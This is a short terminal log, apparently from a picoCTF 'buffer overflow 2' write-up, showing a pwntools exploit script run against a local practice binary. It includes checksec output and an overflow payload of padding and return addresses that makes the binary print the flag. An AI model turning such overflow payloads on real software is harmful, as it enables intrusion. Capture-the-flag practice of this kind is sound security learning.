 ┌──(kali㉿kali)-[~/Writeups/pico/buff2]
└─$ python3 exploit.py
[+] Starting local process './vuln': pid 131655
[*] '/home/kali/Writeups/pico/buff2/vuln'
    Arch:       i386-32-little
    RELRO:      Partial RELRO
    Stack:      No canary found
    NX:         NX enabled
    PIE:        No PIE (0×8048000)
    SHSTK:      Enabled
    IBT:        Enabled
    Stripped:   No
[*] Switching to interactive mode
Please enter your string:
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\x96\x92\x04\x08r\x93\x04\x0
\xf0\xfe\xca
pico{debug}
Please enter your string:
$